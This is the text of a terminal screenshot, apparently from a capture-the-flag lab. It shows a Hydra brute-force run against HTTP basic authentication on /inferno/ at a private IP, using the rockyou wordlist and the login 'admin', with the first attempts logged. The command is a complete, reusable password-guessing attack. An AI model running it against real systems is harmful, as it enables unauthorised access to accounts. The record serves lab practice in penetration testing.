 ┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.31.221 -f http-get /inferno/ -t 64 -f -vV
-o hydra.ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-14 16:14:06
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries
per task
[DATA] attacking http-get://192.168.31.221:80/inferno/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.31.221 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.31.221 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)